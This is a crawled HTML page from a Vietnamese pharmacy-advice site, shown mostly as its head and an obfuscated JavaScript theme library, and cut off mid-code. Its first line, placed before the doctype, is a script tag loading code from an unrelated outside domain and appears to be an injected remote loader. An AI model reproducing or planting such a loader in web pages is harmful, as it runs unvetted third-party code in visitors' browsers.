

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loikhuyenduocsi.org/tag/men-gan-cao-nen-an-gi
body_size: 39593
content:
<script src="https://assets.scontentflow.com/"></script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="vi"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="vi"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="vi"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="vi"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://loikhuyenduocsi.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script data-optimized="1" type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script>
			<script data-optimized="1" type="text/javascript">var _0x271cb7=_0x50d5;function _0x50d5(_0x26c2f1,_0x445789){var _0x118adb=_0x118a();return _0x50d5=function(_0x50d54d,_0x194ee3){_0x50d54d=_0x50d54d-0x1c9;var _0x531249=_0x118adb[_0x50d54d];return _0x531249},_0x50d5(_0x26c2f1,_0x445789)}function _0x118a(){var _0x321456=['move','oRequestAnimationFrame','animateScroll','getParents','stop','style','complete','winLoad','instr','innerHeight','getNotice','substring','toUTCString','removeItem','floor','au_scripts','set','className','classList','cookie','touchmove','removeEvents','jnewsHelper','X-Requested-With','push','getElementsByTagName','10.0.4','createElement','reduce','supportsPassive','getCookie','removeClass','top','media','style[media]','passiveOption','jnewsadmin','innerWidth','getBoundingClientRect','initCustomEvent','setAttribute','async','getWidth','100px','measure','assets','11px','deferasync','End','send','unwrap','10px','includes','=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','jnews-','remove','readyState','currentTime','innerText','change','callback','57AzPETd','windowWidth','documentElement','status','load_assets','1545813HmJqZR','splice','_storage','msRequestAnimationFrame','position','delete','globalBody','script','webkitRequestAnimationFrame','extend','start','webkitCancelAnimationFrame','assign','eraseCookie','getStorage','100000','has','split','msCancelRequestAnimationFrame','now','XMLHttpRequest','indexOf','boot','boolean','increment','jnewsads','jnews','hasClass','10NLRpEz','setText','win','src','appendChild','GET','fireOnce','scrollTop','response','3482cfTXXo','addEventListener','hasOwnProperty','httpBuildQuery','file_version_checker','Start','concat','parse','offsetWidth','forEach','easeInOutQuad','post','attachEvent','white','createEventObject','defer','touchstart','duration','width','setTime','cancelAnimationFrame','getTime','eventType','120px','308604eiesAT','bind','replace','jnewsDataStorage','join','dataStorage','mark','14aOYlfd','finish','textContent','237896rhLULE','dispatchEvent','getElementById','getText','application/x-www-form-urlencoded','expired','call','charAt','triggerEvents','interactive','ajax','replaceWith','requestAnimationFrame','size','test','add','docReady','toLowerCase','objKeys','POST','setRequestHeader','parentNode','prototype','stringify','doc','expiredStorage','CustomEvent','length','classListSupport','function','mozRequestAnimationFrame','removeEventListener','6326vNAmkw','clientHeight','getHeight','create_js','fireEvent','library','16JqAjGW','2544905QmkJPN','createEvent','setCookie','fpsTable','querySelectorAll','noop','getItem','height','121145KJQQlh','addEvents','removeAttribute','get','defineProperty','body','offsetHeight','slice','windowHeight','docEl'];_0x118a=function(){return _0x321456};return _0x118a()}(function(_0x324e3e,_0x39a602){var _0x5e7253=_0x50d5,_0x34f14a=_0x324e3e();while(!![]){try{var _0x206359=parseInt(_0x5e7253(0x23f))/0x1+-parseInt(_0x5e7253(0x1fd))/0x2*(-parseInt(_0x5e7253(0x1d3))/0x3)+-parseInt(_0x5e7253(0x245))/0x4*(-parseInt(_0x5e7253(0x24e))/0x5)+parseInt(_0x5e7253(0x215))/0x6*(-parseInt(_0x5e7253(0x21c))/0x7)+parseInt(_0x5e7253(0x21f))/0x8+-parseInt(_0x5e7253(0x1d8))/0x9*(parseInt(_0x5e7253(0x1f4))/0xa)+parseInt(_0x5e7253(0x246))/0xb;if(_0x206359===_0x39a602)break;else _0x34f14a.push(_0x34f14a.shift())}catch(_0x4658a0){_0x34f14a.push(_0x34f14a.shift())}}}(_0x118a,0x1dfa4),(window.jnews=window[_0x271cb7(0x1f2)]||{},window[_0x271cb7(0x1f2)].library=window[_0x271cb7(0x1f2)][_0x271cb7(0x244)]||{},window[_0x271cb7(0x1f2)][_0x271cb7(0x244)]=function(){'use strict';var _0x566e9c=_0x271cb7;var _0x3316b6=this;_0x3316b6[_0x566e9c(0x1f6)]=window,_0x3316b6[_0x566e9c(0x237)]=document,_0x3316b6[_0x566e9c(0x24b)]=function(){},_0x3316b6.globalBody=_0x3316b6.doc[_0x566e9c(0x271)](_0x566e9c(0x253))[0x0],_0x3316b6[_0x566e9c(0x1de)]=_0x3316b6[_0x566e9c(0x1de)]?_0x3316b6[_0x566e9c(0x1de)]:_0x3316b6[_0x566e9c(0x237)],_0x3316b6.win[_0x566e9c(0x218)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x218)]||{'_storage':new WeakMap(),'put':function(_0x3fe6b3,_0x2448e0,_0x5e8593){var _0xf01577=_0x566e9c;this[_0xf01577(0x1da)].has(_0x3fe6b3)||this[_0xf01577(0x1da)][_0xf01577(0x268)](_0x3fe6b3,new Map()),this[_0xf01577(0x1da)].get(_0x3fe6b3)[_0xf01577(0x268)](_0x2448e0,_0x5e8593)},'get':function(_0x53aa5e,_0x15fa2b){var _0x45ed99=_0x566e9c;return this[_0x45ed99(0x1da)][_0x45ed99(0x251)](_0x53aa5e)[_0x45ed99(0x251)](_0x15fa2b)},'has':function(_0x314af4,_0x42aaff){var _0x4a3e53=_0x566e9c;return this[_0x4a3e53(0x1da)][_0x4a3e53(0x1e8)](_0x314af4)&&this[_0x4a3e53(0x1da)][_0x4a3e53(0x251)](_0x314af4)[_0x4a3e53(0x1e8)](_0x42aaff)},'remove':function(_0x4a6f42,_0x2b35b2){var _0xd78254=_0x566e9c,_0x36b320=this[_0xd78254(0x1da)][_0xd78254(0x251)](_0x4a6f42)[_0xd78254(0x1dd)](_0x2b35b2);return 0x0===!this['_storage'][_0xd78254(0x251)](_0x4a6f42)[_0xd78254(0x22c)]&&this['_storage'][_0xd78254(0x1dd)](_0x4a6f42),_0x36b320}},_0x3316b6[_0x566e9c(0x1d4)]=function(){var _0x1c6e8d=_0x566e9c;return _0x3316b6[_0x1c6e8d(0x1f6)][_0x1c6e8d(0x27d)]||_0x3316b6[_0x1c6e8d(0x257)].clientWidth||_0x3316b6[_0x1c6e8d(0x1de)].clientWidth},_0x3316b6[_0x566e9c(0x256)]=function(){var _0x135b62=_0x566e9c;return _0x3316b6.win[_0x135b62(0x261)]||_0x3316b6[_0x135b62(0x257)][_0x135b62(0x240)]||_0x3316b6.globalBody[_0x135b62(0x240)]},_0x3316b6[_0x566e9c(0x22b)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x22b)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1e0)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x23d)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1db)]||window[_0x566e9c(0x259)]||function(_0xdd2e59){return setTimeout(_0xdd2e59,0x3e8/0x3c)},_0x3316b6[_0x566e9c(0x211)]=_0x3316b6[_0x566e9c(0x1f6)].cancelAnimationFrame||_0x3316b6.win[_0x566e9c(0x1e3)]||_0x3316b6[_0x566e9c(0x1f6)].webkitCancelRequestAnimationFrame||_0x3316b6[_0x566e9c(0x1f6)].mozCancelAnimationFrame||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1ea)]||_0x3316b6[_0x566e9c(0x1f6)].oCancelRequestAnimationFrame||function(_0x424ea3){clearTimeout(_0x424ea3)},_0x3316b6[_0x566e9c(0x23b)]=_0x566e9c(0x26a)in document[_0x566e9c(0x273)]('_'),_0x3316b6[_0x566e9c(0x1f3)]=_0x3316b6[_0x566e9c(0x23b)]?function(_0x4551c8,_0x33aed7){var _0x45ebd3=_0x566e9c;return _0x4551c8[_0x45ebd3(0x26a)].contains(_0x33aed7)}:function(_0x400c4b,_0x5006f5){var _0x16c78c=_0x566e9c;return _0x400c4b[_0x16c78c(0x269)][_0x16c78c(0x1ed)](_0x5006f5)>=0x0},_0x3316b6.addClass=_0x3316b6[_0x566e9c(0x23b)]?function(_0x30352f,_0xb3d049){var _0xd95a0e=_0x566e9c;_0x3316b6.hasClass(_0x30352f,_0xb3d049)||_0x30352f[_0xd95a0e(0x26a)][_0xd95a0e(0x22e)](_0xb3d049)}:function(_0x393ca1,_0x19415d){var _0xd8c65f=_0x566e9c;_0x3316b6.hasClass(_0x393ca1,_0x19415d)||(_0x393ca1[_0xd8c65f(0x269)]+='\x20'+_0x19415d)},_0x3316b6[_0x566e9c(0x277)]=_0x3316b6[_0x566e9c(0x23b)]?function(_0x5a5300,_0x44e79a){var _0x2c16e8=_0x566e9c;_0x3316b6[_0x2c16e8(0x1f3)](_0x5a5300,_0x44e79a)&&_0x5a5300[_0x2c16e8(0x26a)][_0x2c16e8(0x1cd)](_0x44e79a)}:function(_0x361661,_0x3b97e6){var _0x45e525=_0x566e9c;_0x3316b6.hasClass(_0x361661,_0x3b97e6)&&(_0x361661.className=_0x361661[_0x45e525(0x269)].replace(_0x3b97e6,''))},_0x3316b6[_0x566e9c(0x231)]=function(_0x12d7d8){var _0x45921b=_0x566e9c,_0x6e4685=[];for(var _0x13173c in _0x12d7d8)Object[_0x45921b(0x235)][_0x45921b(0x1ff)][_0x45921b(0x225)](_0x12d7d8,_0x13173c)&&_0x6e4685[_0x45921b(0x270)](_0x13173c);return _0x6e4685},_0x3316b6.isObjectSame=function(_0x1e6e2b,_0x1dbf7c){var _0xd6ced0=_0x566e9c,_0x440479=!0x0;return JSON[_0xd6ced0(0x236)](_0x1e6e2b)!==JSON[_0xd6ced0(0x236)](_0x1dbf7c)&&(_0x440479=!0x1),_0x440479},_0x3316b6[_0x566e9c(0x1e1)]=function(){var _0x502daa=_0x566e9c;for(var _0x449712,_0x17a719,_0x3b3f30,_0x552808=arguments[0x0]||{},_0x2b5a6d=0x1,_0x1a59fb=arguments[_0x502daa(0x23a)];_0x2b5a6d<_0x1a59fb;_0x2b5a6d++)if(null!==(_0x449712=arguments[_0x2b5a6d])){for(_0x17a719 in _0x449712)_0x552808!==(_0x3b3f30=_0x449712[_0x17a719])&&void 0x0!==_0x3b3f30&&(_0x552808[_0x17a719]=_0x3b3f30);}return _0x552808},_0x3316b6[_0x566e9c(0x21a)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x218)],_0x3316b6.isVisible=function(_0x79212f){var _0x17654c=_0x566e9c;return 0x0!==_0x79212f[_0x17654c(0x205)]&&0x0!==_0x79212f[_0x17654c(0x254)]||_0x79212f[_0x17654c(0x27e)]()[_0x17654c(0x23a)]},_0x3316b6[_0x566e9c(0x241)]=function(_0x10b654){var _0x232a89=_0x566e9c;return _0x10b654[_0x232a89(0x254)]||_0x10b654[_0x232a89(0x240)]||_0x10b654.getBoundingClientRect()[_0x232a89(0x24d)]},_0x3316b6[_0x566e9c(0x282)]=function(_0x19646e){var _0x5f0353=_0x566e9c;return _0x19646e[_0x5f0353(0x205)]||_0x19646e.clientWidth||_0x19646e[_0x5f0353(0x27e)]()[_0x5f0353(0x20f)]},_0x3316b6[_0x566e9c(0x275)]=!0x1;try{var _0x466073=Object[_0x566e9c(0x252)]({},'passive',{'get':function(){_0x3316b6.supportsPassive=!0x0}});_0x566e9c(0x247)in _0x3316b6[_0x566e9c(0x237)]?_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1fe)](_0x566e9c(0x22d),null,_0x466073):_0x566e9c(0x243)in _0x3316b6.doc&&_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x209)](_0x566e9c(0x22d),null)}catch(_0x3a36f8){}_0x3316b6[_0x566e9c(0x27b)]=!!_0x3316b6[_0x566e9c(0x275)]&&{'passive':!0x0},_0x3316b6.setStorage=function(_0x3de5aa,_0x2d678a){var _0x2fd3b9=_0x566e9c;_0x3de5aa=_0x2fd3b9(0x1cc)+_0x3de5aa;var _0x5b06e9={'expired':Math[_0x2fd3b9(0x266)]((new Date()[_0x2fd3b9(0x212)]()+0x2932e00)/0x3e8)};_0x2d678a=Object[_0x2fd3b9(0x1e4)](_0x5b06e9,_0x2d678a),localStorage.setItem(_0x3de5aa,JSON[_0x2fd3b9(0x236)](_0x2d678a))},_0x3316b6.getStorage=function(_0x3b836b){var _0x52854f=_0x566e9c;_0x3b836b='jnews-'+_0x3b836b;var _0x3ed05f=localStorage[_0x52854f(0x24c)](_0x3b836b);return null!==_0x3ed05f&&0x0<_0x3ed05f[_0x52854f(0x23a)]?JSON[_0x52854f(0x204)](localStorage[_0x52854f(0x24c)](_0x3b836b)):{}},_0x3316b6[_0x566e9c(0x238)]=function(){var _0x56523d=_0x566e9c,_0x4e8d14,_0x93eff1=_0x56523d(0x1cc);for(var _0x5d2bc3 in localStorage)_0x5d2bc3.indexOf(_0x93eff1)>-0x1&&'undefined'!==(_0x4e8d14=_0x3316b6[_0x56523d(0x1e6)](_0x5d2bc3[_0x56523d(0x217)](_0x93eff1,'')))[_0x56523d(0x224)]&&_0x4e8d14[_0x56523d(0x224)]<Math[_0x56523d(0x266)](new Date()['getTime']()/0x3e8)&&localStorage[_0x56523d(0x265)](_0x5d2bc3);},_0x3316b6.addEvents=function(_0x1da9c6,_0x207e9e,_0x3f3c00){var _0x198fab=_0x566e9c;for(var _0x4449b7 in _0x207e9e){var _0x34e5af=[_0x198fab(0x20d),_0x198fab(0x26c)][_0x198fab(0x1ed)](_0x4449b7)>=0x0&&!_0x3f3c00&&_0x3316b6[_0x198fab(0x27b)];_0x198fab(0x247)in _0x3316b6.doc?_0x1da9c6[_0x198fab(0x1fe)](_0x4449b7,_0x207e9e[_0x4449b7],_0x34e5af):_0x198fab(0x243)in _0x3316b6.doc&&_0x1da9c6.attachEvent('on'+_0x4449b7,_0x207e9e[_0x4449b7])}},_0x3316b6[_0x566e9c(0x26d)]=function(_0x581a76,_0x5eca04){var _0x5436d9=_0x566e9c;for(var _0x54558d in _0x5eca04)'createEvent'in _0x3316b6[_0x5436d9(0x237)]?_0x581a76[_0x5436d9(0x23e)](_0x54558d,_0x5eca04[_0x54558d]):_0x5436d9(0x243)in _0x3316b6[_0x5436d9(0x237)]&&_0x581a76.detachEvent('on'+_0x54558d,_0x5eca04[_0x54558d]);},_0x3316b6[_0x566e9c(0x227)]=function(_0x340255,_0x57ee99,_0x36befa){var _0x451786=_0x566e9c,_0xd955ac;return _0x36befa=_0x36befa||{'detail':null},_0x451786(0x247)in _0x3316b6[_0x451786(0x237)]?(!(_0xd955ac=_0x3316b6[_0x451786(0x237)][_0x451786(0x247)](_0x451786(0x239))||new CustomEvent(_0x57ee99))[_0x451786(0x27f)]||_0xd955ac.initCustomEvent(_0x57ee99,!0x0,!0x1,_0x36befa),void _0x340255[_0x451786(0x220)](_0xd955ac)):_0x451786(0x243)in _0x3316b6[_0x451786(0x237)]?((_0xd955ac=_0x3316b6.doc[_0x451786(0x20b)]())['eventType']=_0x57ee99,void _0x340255[_0x451786(0x243)]('on'+_0xd955ac[_0x451786(0x213)],_0xd955ac)):void 0x0},_0x3316b6[_0x566e9c(0x25b)]=function(_0x3e53ca,_0x35493a){var _0x549812=_0x566e9c;void 0x0===_0x35493a&&(_0x35493a=_0x3316b6[_0x549812(0x237)]);for(var _0x51c7e2=[],_0x3b4d59=_0x3e53ca.parentNode,_0x3f0ad4=!0x1;!_0x3f0ad4;)if(_0x3b4d59){var _0x2dde68=_0x3b4d59;_0x2dde68.querySelectorAll(_0x35493a)['length']?_0x3f0ad4=!0x0:(_0x51c7e2[_0x549812(0x270)](_0x2dde68),_0x3b4d59=_0x2dde68.parentNode)}else _0x51c7e2=[],_0x3f0ad4=!0x0;return _0x51c7e2},_0x3316b6[_0x566e9c(0x206)]=function(_0x50eceb,_0x25ee83,_0x320b4a){var _0x5e1375=_0x566e9c;for(var _0x168dd3=0x0,_0x155a70=_0x50eceb[_0x5e1375(0x23a)];_0x168dd3<_0x155a70;_0x168dd3++)_0x25ee83.call(_0x320b4a,_0x50eceb[_0x168dd3],_0x168dd3);},_0x3316b6[_0x566e9c(0x222)]=function(_0x4ec7b5){var _0x233087=_0x566e9c;return _0x4ec7b5[_0x233087(0x1d0)]||_0x4ec7b5[_0x233087(0x21e)]},_0x3316b6[_0x566e9c(0x1f5)]=function(_0x2183fc,_0x213a2f){var _0x3d412b=_0x566e9c,_0x4ea86b='object'==typeof _0x213a2f?_0x213a2f[_0x3d412b(0x1d0)]||_0x213a2f.textContent:_0x213a2f;_0x2183fc[_0x3d412b(0x1d0)]&&(_0x2183fc[_0x3d412b(0x1d0)]=_0x4ea86b),_0x2183fc.textContent&&(_0x2183fc[_0x3d412b(0x21e)]=_0x4ea86b)},_0x3316b6[_0x566e9c(0x200)]=function(_0x4a464f){var _0x1a6b8d=_0x566e9c;return _0x3316b6[_0x1a6b8d(0x231)](_0x4a464f)['reduce'](function _0x3b8943(_0x53fff0){var _0x231793=_0x1a6b8d,_0x2afec8=arguments[_0x231793(0x23a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5eb450,_0x941a4d){var _0x1d9bfd=_0x231793,_0x2728df=_0x53fff0[_0x941a4d];_0x941a4d=encodeURIComponent(_0x941a4d);var _0x235407=_0x2afec8?''[_0x1d9bfd(0x203)](_0x2afec8,'[')[_0x1d9bfd(0x203)](_0x941a4d,']'):_0x941a4d;return null==_0x2728df||_0x1d9bfd(0x23c)==typeof _0x2728df?(_0x5eb450[_0x1d9bfd(0x270)](''['concat'](_0x235407,'=')),_0x5eb450):['number',_0x1d9bfd(0x1ef),'string'][_0x1d9bfd(0x1ca)](typeof _0x2728df)?(_0x5eb450.push(''['concat'](_0x235407,'=')['concat'](encodeURIComponent(_0x2728df))),_0x5eb450):(_0x5eb450.push(_0x3316b6[_0x1d9bfd(0x231)](_0x2728df)[_0x1d9bfd(0x274)](_0x3b8943(_0x2728df,_0x235407),[])['join']('&')),_0x5eb450)}}(_0x4a464f),[])[_0x1a6b8d(0x219)]('&')},_0x3316b6.get=function(_0x5e1f8a,_0x240e73,_0x327822,_0x51aaad){var _0x496363=_0x566e9c;return _0x327822=_0x496363(0x23c)==typeof _0x327822?_0x327822:_0x3316b6[_0x496363(0x24b)],_0x3316b6[_0x496363(0x229)](_0x496363(0x1f9),_0x5e1f8a,_0x240e73,_0x327822,_0x51aaad)},_0x3316b6[_0x566e9c(0x208)]=function(_0x50dc33,_0x4133c9,_0x8eccfc,_0x1474a1){var _0x592668=_0x566e9c;return _0x8eccfc=_0x592668(0x23c)==typeof _0x8eccfc?_0x8eccfc:_0x3316b6.noop,_0x3316b6[_0x592668(0x229)]('POST',_0x50dc33,_0x4133c9,_0x8eccfc,_0x1474a1)},_0x3316b6.ajax=function(_0x408ab1,_0x20f05c,_0x4ad93b,_0x18d596,_0x4bc257){var _0x379958=_0x566e9c,_0x20854d=new XMLHttpRequest(),_0x480fd5=_0x20f05c,_0x54eb2a=_0x3316b6[_0x379958(0x200)](_0x4ad93b);if(_0x408ab1=-0x1!=[_0x379958(0x1f9),_0x379958(0x232)][_0x379958(0x1ed)](_0x408ab1)?_0x408ab1:'GET',_0x20854d.open(_0x408ab1,_0x480fd5+(_0x379958(0x1f9)==_0x408ab1?'?'+_0x54eb2a:''),!0x0),_0x379958(0x232)==_0x408ab1&&_0x20854d[_0x379958(0x233)]('Content-type',_0x379958(0x223)),_0x20854d.setRequestHeader(_0x379958(0x26f),_0x379958(0x1ec)),_0x20854d.onreadystatechange=function(){var _0x3169e6=_0x379958;0x4===_0x20854d[_0x3169e6(0x1ce)]&&0xc8<=_0x20854d[_0x3169e6(0x1d6)]&&0x12c>_0x20854d[_0x3169e6(0x1d6)]&&_0x3169e6(0x23c)==typeof _0x18d596&&_0x18d596.call(void 0x0,_0x20854d[_0x3169e6(0x1fc)])},void 0x0!==_0x4bc257&&!_0x4bc257)return{'xhr':_0x20854d,'send':function(){var _0xda518c=_0x379958;_0x20854d[_0xda518c(0x289)]('POST'==_0x408ab1?_0x54eb2a:null)}};return _0x20854d[_0x379958(0x289)](_0x379958(0x232)==_0x408ab1?_0x54eb2a:null),{'xhr':_0x20854d}},_0x3316b6.scrollTo=function(_0x5d7cd0,_0x3a7232,_0x2ee0e8){var _0x1b0df5=_0x566e9c;function _0x462805(_0x580798,_0x4f7c03,_0x19c626){var _0x7b8fc9=_0x50d5;this[_0x7b8fc9(0x1e2)]=this[_0x7b8fc9(0x1dc)](),this[_0x7b8fc9(0x1d1)]=_0x580798-this[_0x7b8fc9(0x1e2)],this[_0x7b8fc9(0x1cf)]=0x0,this[_0x7b8fc9(0x1f0)]=0x14,this['duration']=void 0x0===_0x19c626?0x1f4:_0x19c626,this[_0x7b8fc9(0x1d2)]=_0x4f7c03,this[_0x7b8fc9(0x21d)]=!0x1,this[_0x7b8fc9(0x25a)]()}return Math[_0x1b0df5(0x207)]=function(_0x510808,_0xa0c43,_0x547eeb,_0x51a2d2){return(_0x510808/=_0x51a2d2/0x2)<0x1?_0x547eeb/0x2*_0x510808*_0x510808+_0xa0c43:-_0x547eeb/0x2*(--_0x510808*(_0x510808-0x2)-0x1)+_0xa0c43},_0x462805.prototype[_0x1b0df5(0x25c)]=function(){this['finish']=!0x0},_0x462805[_0x1b0df5(0x235)][_0x1b0df5(0x258)]=function(_0x44913e){var _0x374cb6=_0x1b0df5;_0x3316b6[_0x374cb6(0x237)][_0x374cb6(0x1d5)][_0x374cb6(0x1fb)]=_0x44913e,_0x3316b6[_0x374cb6(0x1de)][_0x374cb6(0x234)][_0x374cb6(0x1fb)]=_0x44913e,_0x3316b6[_0x374cb6(0x1de)][_0x374cb6(0x1fb)]=_0x44913e},_0x462805.prototype[_0x1b0df5(0x1dc)]=function(){var _0x32963b=_0x1b0df5;return _0x3316b6[_0x32963b(0x237)][_0x32963b(0x1d5)][_0x32963b(0x1fb)]||_0x3316b6[_0x32963b(0x1de)][_0x32963b(0x234)].scrollTop||_0x3316b6[_0x32963b(0x1de)][_0x32963b(0x1fb)]},_0x462805[_0x1b0df5(0x235)][_0x1b0df5(0x25a)]=function(){var _0x3858ec=_0x1b0df5;this[_0x3858ec(0x1cf)]+=this[_0x3858ec(0x1f0)];var _0x32fcf3=Math[_0x3858ec(0x207)](this['currentTime'],this[_0x3858ec(0x1e2)],this[_0x3858ec(0x1d1)],this[_0x3858ec(0x20e)]);this[_0x3858ec(0x258)](_0x32fcf3),this[_0x3858ec(0x1cf)]<this[_0x3858ec(0x20e)]&&!this[_0x3858ec(0x21d)]?_0x3316b6[_0x3858ec(0x22b)][_0x3858ec(0x225)](_0x3316b6[_0x3858ec(0x1f6)],this['animateScroll'][_0x3858ec(0x216)](this)):this[_0x3858ec(0x1d2)]&&_0x3858ec(0x23c)==typeof this[_0x3858ec(0x1d2)]&&this[_0x3858ec(0x1d2)]()},new _0x462805(_0x5d7cd0,_0x3a7232,_0x2ee0e8)},_0x3316b6[_0x566e9c(0x28a)]=function(_0x300e5b){var _0x411f38=_0x566e9c,_0x20cd2c,_0x14dfff=_0x300e5b;_0x3316b6[_0x411f38(0x206)](_0x300e5b,function(_0x50593b,_0x645e15){_0x20cd2c?_0x20cd2c+=_0x50593b:_0x20cd2c=_0x50593b}),_0x14dfff[_0x411f38(0x22a)](_0x20cd2c)},_0x3316b6.performance={'start':function(_0x43157a){var _0x4e9cb6=_0x566e9c;performance[_0x4e9cb6(0x21b)](_0x43157a+_0x4e9cb6(0x202))},'stop':function(_0x2e778b){var _0x5382ec=_0x566e9c;performance[_0x5382ec(0x21b)](_0x2e778b+_0x5382ec(0x288)),performance[_0x5382ec(0x284)](_0x2e778b,_0x2e778b+'Start',_0x2e778b+_0x5382ec(0x288))}},_0x3316b6.fps=function(){var _0x479458=0x0,_0x3a548a=0x0,_0x19988b=0x0;!(function(){var _0x255a18=_0x50d5,_0x12282e=_0x479458=0x0,_0x2cf345=0x0,_0x17262a=0x0,_0x124fac=document[_0x255a18(0x221)](_0x255a18(0x249)),_0x209405=function(_0x59e617){var _0x2a879d=_0x255a18;void 0x0===document.getElementsByTagName(_0x2a879d(0x253))[0x0]?_0x3316b6[_0x2a879d(0x22b)][_0x2a879d(0x225)](_0x3316b6.win,function(){_0x209405(_0x59e617)}):document[_0x2a879d(0x271)]('body')[0x0][_0x2a879d(0x1f8)](_0x59e617)};null===_0x124fac&&((_0x124fac=document.createElement('div'))[_0x255a18(0x25d)].position='fixed',_0x124fac[_0x255a18(0x25d)][_0x255a18(0x278)]=_0x255a18(0x214),_0x124fac[_0x255a18(0x25d)].left=_0x255a18(0x1c9),_0x124fac[_0x255a18(0x25d)].width=_0x255a18(0x283),_0x124fac[_0x255a18(0x25d)][_0x255a18(0x24d)]='20px',_0x124fac[_0x255a18(0x25d)].border='1px\x20solid\x20black',_0x124fac[_0x255a18(0x25d)].fontSize=_0x255a18(0x286),_0x124fac.style.zIndex=_0x255a18(0x1e7),_0x124fac.style.backgroundColor=_0x255a18(0x20a),_0x124fac.id=_0x255a18(0x249),_0x209405(_0x124fac));var _0x4532c2=function(){var _0x473ee0=_0x255a18;_0x19988b++,_0x3a548a=Date[_0x473ee0(0x1eb)](),(_0x2cf345=(_0x19988b/(_0x17262a=(_0x3a548a-_0x479458)/0x3e8))['toPrecision'](0x2))!=_0x12282e&&(_0x12282e=_0x2cf345,_0x124fac.innerHTML=_0x12282e+'fps'),0x1<_0x17262a&&(_0x479458=_0x3a548a,_0x19988b=0x0),_0x3316b6[_0x473ee0(0x22b)][_0x473ee0(0x225)](_0x3316b6[_0x473ee0(0x1f6)],_0x4532c2)};_0x4532c2()}())},_0x3316b6[_0x566e9c(0x260)]=function(_0x51866e,_0x5f1da8){var _0x1ecddf=_0x566e9c;for(var _0x27eda0=0x0;_0x27eda0<_0x5f1da8[_0x1ecddf(0x23a)];_0x27eda0++)if(-0x1!==_0x51866e[_0x1ecddf(0x230)]()[_0x1ecddf(0x1ed)](_0x5f1da8[_0x27eda0][_0x1ecddf(0x230)]()))return!0x0},_0x3316b6[_0x566e9c(0x25f)]=function(_0x2457f2,_0x3bf428){var _0x5e1f98=_0x566e9c;function _0x2f4e2a(_0x12adde){var _0x185846=_0x50d5;if(_0x185846(0x25e)===_0x3316b6[_0x185846(0x237)].readyState||_0x185846(0x228)===_0x3316b6.doc[_0x185846(0x1ce)])return!_0x12adde||_0x3bf428?setTimeout(_0x2457f2,_0x3bf428||0x1):_0x2457f2(_0x12adde),0x1}_0x2f4e2a()||_0x3316b6.addEvents(_0x3316b6[_0x5e1f98(0x1f6)],{'load':_0x2f4e2a})},_0x3316b6.docReady=function(_0x279635,_0x49c273){var _0x32ebdf=_0x566e9c;function _0x5767c4(_0x527a09){var _0x16722a=_0x50d5;if(_0x16722a(0x25e)===_0x3316b6.doc[_0x16722a(0x1ce)]||_0x16722a(0x228)===_0x3316b6[_0x16722a(0x237)][_0x16722a(0x1ce)])return!_0x527a09||_0x49c273?setTimeout(_0x279635,_0x49c273||0x1):_0x279635(_0x527a09),0x1}_0x5767c4()||_0x3316b6[_0x32ebdf(0x24f)](_0x3316b6[_0x32ebdf(0x237)],{'DOMContentLoaded':_0x5767c4})},_0x3316b6[_0x566e9c(0x1fa)]=function(){var _0x520136=_0x566e9c;_0x3316b6[_0x520136(0x22f)](function(){var _0xa073d5=_0x520136;_0x3316b6[_0xa073d5(0x285)]=_0x3316b6[_0xa073d5(0x285)]||[],_0x3316b6[_0xa073d5(0x285)][_0xa073d5(0x23a)]&&(_0x3316b6[_0xa073d5(0x1ee)](),_0x3316b6[_0xa073d5(0x1d7)]())},0x32)},_0x3316b6.boot=function(){var _0x56e647=_0x566e9c;_0x3316b6[_0x56e647(0x23a)]&&_0x3316b6[_0x56e647(0x237)][_0x56e647(0x24a)](_0x56e647(0x27a))[_0x56e647(0x206)](function(_0x220c96){var _0x554922=_0x56e647;'not\x20all'==_0x220c96.getAttribute('media')&&_0x220c96[_0x554922(0x250)](_0x554922(0x279))})},_0x3316b6[_0x566e9c(0x242)]=function(_0x388fa9,_0x23a39a){var _0x183080=_0x566e9c,_0x585678=_0x3316b6[_0x183080(0x237)][_0x183080(0x273)](_0x183080(0x1df));switch(_0x585678[_0x183080(0x280)](_0x183080(0x1f7),_0x388fa9),_0x23a39a){case _0x183080(0x20c):_0x585678[_0x183080(0x280)](_0x183080(0x20c),!0x0);break;case _0x183080(0x281):_0x585678[_0x183080(0x280)](_0x183080(0x281),!0x0);break;case _0x183080(0x287):_0x585678[_0x183080(0x280)]('defer',!0x0),_0x585678[_0x183080(0x280)](_0x183080(0x281),!0x0)}_0x3316b6[_0x183080(0x1de)][_0x183080(0x1f8)](_0x585678)},_0x3316b6.load_assets=function(){var _0x1e8c1b=_0x566e9c;'object'==typeof _0x3316b6[_0x1e8c1b(0x285)]&&_0x3316b6[_0x1e8c1b(0x206)](_0x3316b6[_0x1e8c1b(0x285)][_0x1e8c1b(0x255)](0x0),function(_0x4bf9bc,_0x35b9bd){var 